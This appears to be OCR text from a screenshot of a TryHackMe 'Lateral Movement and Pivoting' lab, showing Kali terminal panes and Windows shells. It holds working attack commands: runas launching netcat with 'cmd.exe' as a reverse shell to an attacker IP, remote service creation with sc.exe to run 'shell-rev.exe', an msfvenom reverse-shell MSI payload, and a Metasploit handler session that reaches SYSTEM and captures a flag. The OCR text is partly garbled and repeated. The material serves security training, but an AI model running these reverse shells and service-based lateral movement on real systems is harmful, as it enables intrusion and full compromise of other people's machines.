 File Machine View Input Devices Help
Applications Places Terminator Jul 1 09:57
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 54x22
nly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\PS C
:\Users\jenna.field\Desktop> runas /netonly /user:ZA.T
RYHACKME.COM\t1_leonard.summers "c:\PS C:\Users\jenna.
field\Desktop> runas /netonly /user:ZA.TRYHACKME.COM\t
1_leonard.summers "c:\PS C:\Users\jenna.field\Desktop>
runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summ
ers "c:\tools\nc64.exe -e cmd.exe 10.50.87.18 4443"
Enter the password for ZA.TRYHACKME.COM\t1_leonard.sum
mers:
Attempting to start c:\tools\nc64.exe -e cmd.exe 10.50
.87.18 4443 as user "ZA.TRYHACKME.COM\t1
_leonard.summers" ...
PS C:\Users\jenna.field\Desktop> hostname
THMJMP2
PS C:\Users\jenna.field\Desktop>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 121x20
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "nc64.exe -e cmd.exe 10.50.87.18 4443"
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ 130 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe 10.50.87.18 4443"
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ sc.exe \\thmiis.za.tryhackme.com create carrotrev-3249 binPath= "%windir%\shell-rev.exe" start= auto
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ sc.exe \\thmiis.za.tryhackme.com start carrotrev-3249 130 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ 130 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.87.18 LPORT=4445 -f msi > carrot.msi 130 ⨯
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 44x20
C:\Windows\system32>sc.exe \\thmiis.za.tryha
ckme.com start carrotrev-3249
sc.exe \\thmiis.za.tryhackme.com start carro
trev-3249
SERVICE_NAME: carrotrev-3249
TYPE : 10 WIN32_OWN_P
ROCESS
STATE : 2 START_PENDIN
G
(NOT_STOPPAB
LE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1384
FLAGS :
C:\Windows\system32>ex
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 127x18
2 File(s) 103�640 bytes
2 Dir(s) 46�362�095�616 bytes free
C:\Users\t1_leonard.summers\Desktop>flag.exe
flag.exe
THM{MOVING_WITH_SERVICES}
C:\Users\t1_leonard.summers\Desktop>whoami
whoami
nt authority\system
C:\Users\t1_leonard.summers\Desktop>exit
exit
[*] 10.200.89.201 - Command shell session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >